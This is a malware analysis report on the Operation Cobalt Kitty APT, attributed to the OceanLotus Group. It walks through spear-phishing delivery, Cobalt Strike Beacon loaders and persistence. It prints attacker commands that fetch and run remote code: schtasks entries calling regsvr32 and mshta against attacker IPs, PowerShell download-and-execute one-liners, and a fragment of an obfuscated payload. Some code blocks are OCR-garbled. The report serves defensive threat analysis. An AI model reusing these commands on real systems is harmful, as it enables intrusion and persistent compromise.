

# **Operation Cobalt Kitty** Cybereason Labs Analysis

By: Assaf Dahan





# **Operation Cobalt Kitty** Attack Lifecycle

By: Assaf Dahan



# **Table of Contents**

#### **[Detailed attack lifecycle](#page-3-0)**

#### **[Penetration phase](#page-4-0)**

[Fake Flash Installer delivering Cobalt Strike Beacon](#page-4-1) [Word File with malicious macro delivering Cobalt Strike Beacon](#page-5-0) [Post infection execution of scheduled task](#page-6-0)

#### **[Establishing foothold](#page-9-0)**

[Windows Registry](#page-10-0) [Windows Services](#page-11-0) [Scheduled Tasks](#page-12-0) [Outlook Persistence](#page-13-0)

#### **[C2 Communication](#page-14-0)**

[Cobalt Strike Fileless Infrastructure \(HTTP\)](#page-14-1) [C&C payloads](#page-15-0) [Cobalt strike Malleable C2 communication patterns](#page-18-0) [Variant of Denis Backdoor using DNS Tunneling](#page-19-0) [Outlook Backdoor Macro as C2 channel](#page-21-0) [Custom NetCat](#page-22-0)

#### **[Internal reconnaissance](#page-23-0)**

[Internal Network Scanning](#page-23-1) [Information gathering commands](#page-24-0) [Vulnerability Scanning using PowerSploit](#page-25-0)

#### **[Lateral movement](#page-26-0)**

[Obtaining credentials](#page-26-1) [Mimikatz](#page-26-2) [Gaining Outlook credentials](#page-27-0) [Pass-the-hash and pass-the-ticket](#page-28-0) [Propagation via Windows Admin Shares](#page-29-0) [Windows Management Instrumentation \(WMI\)](#page-30-0)

# <span id="page-3-0"></span>**Detailed attack lifecycle**

The advanced persistent threat Operation Cobalt Kitty targeted a global corporation and was carried out by highly skilled and very determined adversaries. This report provides a comprehensive, step-by-step technical account of how the APT was carried out by the OceanLotus Group, diving into their work methods throughout APT lifecycle. Like other reported APTs, this attack "follows" the stages of a classic attack lifecycle (aka [cyber kill-chain\)](https://en.wikipedia.org/wiki/Kill_chain#Computer_security_model), which consists of these phases:

- **1. Penetration**
- **2. Foothold and persistence**
- **3. Command & control and data exfiltration**
- **4. Internal reconnaissance**
- **5. Lateral movement**



# <span id="page-4-0"></span>**1. Penetration phase**

The penetration vector in this attack was social engineering, specifically spear-phishing attacks against carefully selected, high-profile targets in the company. Two types payloads were found in the spear-phishing emails:

- 1. Link to a malicious site that downloads a fake Flash Installer delivering Cobalt Strike Beacon
- 2. Word documents with malicious macros downloading Cobalt Strike payloads

# <span id="page-4-1"></span>Fake Flash Installer delivering Cobalt Strike Beacon

The victims received a spear-phishing email using a pretext of applying to a position with the company. The email contained a link to a redirector site that led to a download link, containing a fake Flash installer. The fake Flash installer launches **a multi-stage fileless infection process**. This technique of infecting a target with an [fake Flash installer](http://zhuiri.360.cn/report/index.php/2015/05/29/482/?lang=en) is consistent with the OceanLotus Group and [has been documented in the past.](https://web.archive.org/web/20151013184335/http:/drops.wooyun.org/papers/6335)





**Download Cobalt Strike payload** - The fake Flash installer downloads an encrypted payload with shellcode from the following URL: hxxp://110.10.179(.)65:80/ptF2

# <span id="page-5-0"></span>Word File with malicious macro delivering Cobalt Strike Beacon

Other types of spear-phishing emails contained Microsoft Office Word attachments with different file names, such as CV.doc and Complaint\_Letter.doc.



The malicious macro creates **two scheduled tasks** that download files camouflaged as ".jpg" files from the C&C server:

**Scheduled task 1:**

```
sCMDLine = "schtasks /create /tn ""Windows Error Reporting"" /XML """ &<br>sFileName & """ /F"
sFileName & """ /F"<br>lSuccess = CreateProcessA(sNull, _<br>sCMDLine, _
                                               sec1, -sec2, -ByVal \overline{\theta}&, _
                                              sNull, \overline{\phantom{a}}sInfo, _<br>pInfo)
'fso.DeleteFile sFileName, True
Set fso = Nothingset Tso = working<br>sCMDLine = "schtasks /create /sc MINUTE /tn ""Power Efficiency Diagnostics"" /tr<br>""\""regsvr32.exe\"" /s /n /u /i:\""h\""t\""t\""p://110.10.179.65:80/download/<br>microsoftv.jpg scrobj.dll"" /mo 15 /f"
Isuccess = CreateProcessA(sNull, \_sCMDLine,
```
#### **Scheduled task 2:**



The two scheduled tasks are created on infected Windows machines:



When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the



# <span id="page-6-0"></span>Post infection execution of scheduled task

#### **Example 1: Fileless downloader delivers Cobalt Strike Beacon**

#### The purpose of the scheduled task is to download another payload from the C&C server:

*schtasks /create /sc MINUTE /tn "Windows Error Reporting" /tr "mshta.exe about:'<script language=\"vbscript\" src=\"hxxp://110.10.179(.)65:80/download/microsoftp.jpg\">code close</script>'" /mo 15 /F*

The content of the "*microsoftp.jpg"* is a script that combines vbscript and PowerShell: **SHA-1:** 23EF081AF79E92C1FBA8B5E622025B821981C145 Set objShell = CreateObject("WScript.Shell") intReturn = objShell.Run("p0wErsHell -eXECUt BYpASS -COm ""IEX ((new-object net.webclient).downloadstring('http://110.10.179.65:80/download/microsoft.jpg'))""", 0) code close

That downloads and executes an additional payload from the same server with a slightly different name "*microsoft.jpg*".

**Obfuscated PowerShell delivering Cobalt Strike Beacon** - The contents of the "*microsoft.jpg"* file is, in fact, an obfuscated PowerShell payload (obfuscated with [Daniel](https://github.com/danielbohannon/Invoke-Obfuscation/blob/master/Invoke-Obfuscation.ps1)  [Bohannon's Invoke-obfuscation\)](https://github.com/danielbohannon/Invoke-Obfuscation/blob/master/Invoke-Obfuscation.ps1).

```
microsoft.jpg, SHA-1: C845F3AF0A2B7E034CE43658276AF3B3E402EB7B<br>TEX(((' ((0Agtq{82}{180}{118}{28}{201}{163}{134}{223}{164}{42}}<br>H241}{9}{87}{48}{165}{217}{13}{22}{83}{191}{78}{168}{244}{227}}
           115}{75}{146}{222}{214}{211}{89}{97}{52}{132}{226}{193}{64}{199}
           {150}{256}{167}{182}{71}{103}{148}{3}{13}{170}{85}{126}{157}{247}{8}3){173}{260}{215}{84}{112}{94}{221}{219}{88}{138}{27}{141}{81}{<br>239}{171}{7}{91}{40}{190}{125}{67}{80}{130}{187}{77}{249}{141}{81}{<br>}{233}{49}{224}{151}{229}{179}{154}{174}{127}{231}{251}{143}{19
           8}{245}{32}{39}{44}{51}{257}{147}{14}{126}{162}{41}{53}{254}{61}<br>8}{245}{32}{39}{44}{51}{257}{147}{14}{126}{162}{41}{53}{254}{61}<br>53}{111}{133}{68}{113}{116}{60}{110}{189}{168}{213}{25}{19}{243}
           {160}{70}{135}{54}{236}{79}{258}{196}{117}{76}{139}{259}{35}{15)
           {237}{248}{128}{114}{10}{120}{198}{92}{6}{200}{131}DAgtq-fbFDf7
           NVW28nY5dbohF3thCM8J2UxMrHqJs8WIYwXEBiANhH0RWGK/0cLohVcuiyr+HJUv
           6xZrgqF1dBgWdXhQzl,dXhQzlbGC9yspbFDf,bFDfD34j1cUpfsyWFv7Ub36GLZ-
           pBFE6Y0EU4dxQBhPWNBFeXbUWpdUyLGStGLIMlkIW4dthJhPWcHgCXDeMKk0KR0L
           SVTrTWCSULb8106SekQNEBS164RfMr+H9AsusvMzETiyMDMJusswkoyWIrhy0iuv
           Vk2n8DyBWxBUQ9qPv8Yj85fr02oHSFnMBgSZyuJPRiba8UdbL5nBPdzrkW6CTf3ł
           /cFRN3nhm9M0Qzl+0QzljmlJMzp3okdOipAme6dSHvgJul/EbaGKnOVNfj/+K23>
```
Quick memory analysis of the payload reveals that it is a Cobalt Strike Beacon, as seen in the strings found in the memory of the PowerShell process:



#### **Example 2: Additional Cobalt Strike delivery method**

Cybereason observed another method of Cobalt Strike Beacon delivery in infected machines.



Once the initial PowerShell payload is downloaded from the server, it will pass an obfuscated and XOR'ed PowerShell payload to cmd.exe:



The payload is decrypted to the following PowerShell downloader one-liner: **IEX ((new-object net.webclient).downloadstring('hxxp://27.102.70(.)211:80/image.jpg'))**

The PowerShell process will then download the new 'image.jpg' payload, which is actually another obfuscated PowerShell payload: **image.jpg** - 9394B5EF0B8216528CED1FEE589F3ED0E88C7155



Once executed by PowerShell, the embedded script was identified as Cobalt Strike Beacon:



# <span id="page-9-0"></span>**2. Establishing foothold**

Gaining persistence is one of the attack's most important phases. It insures that the malicious code will run automatically and survive machine reboots.

The attackers used trivial but effective persistence techniques to ensure that their malicious tools executed constantly on the infected machines. Those techniques consist of:

- **Windows Registry Autorun**
- **Windows Services**
- **Windows Scheduled Tasks**

# 2.1. Windows Registry

<span id="page-10-0"></span>The attackers used the Windows Registry Autorun to execute VBScript and PowerShell scripts residing in the ProgramData folder, which is hidden by default:

*HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Java Update Schedule Check HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\syscheck HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\DHCP Agent HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Activation Checker HKU\[redacted]\Software\Microsoft\Windows\CurrentVersion\Run\Microsoft Update* 

#### Examples of the values of the above registry keys:

